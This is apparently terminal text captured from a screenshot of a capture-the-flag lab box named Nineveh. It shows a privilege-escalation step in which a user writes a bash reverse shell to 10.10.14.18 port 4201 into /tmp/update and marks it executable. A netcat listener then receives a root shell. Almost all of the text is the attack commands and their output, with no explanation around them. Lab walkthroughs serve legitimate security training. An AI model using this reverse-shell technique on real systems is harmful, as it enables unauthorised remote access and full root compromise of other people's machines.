 kali@Mors: ~
File Actions Edit View Help
amrois@nineveh:/dev/shm$ echo '#!/bin/bash' > /tmp/update
amrois@nineveh:/dev/shm$ echo 'bash -i >& /dev/tcp/10.10.14.18/4201 0>&1' >> /tmp/update && chmod +x /tmp/update
amrois@nineveh:/dev/shm$ ls -la /tmp/update
-rwxrwxr-x 1 amrois amrois 54 May 30 00:00 /tmp/update
amrois@nineveh:/dev/shm$ cat /tmp/update
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.18/4201 0>&1
amrois@nineveh:/dev/shm$
Powered by
GNU/
kali@Mors:~/boxes/nineveh$ nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.43.
Ncat: Connection from 10.10.10.43:58262.
bash: cannot set terminal process group (728): Inappropriate ioctl for device
bash: no job control in this shell
root@nineveh:~# whoami
whoami
root
root@nineveh:~#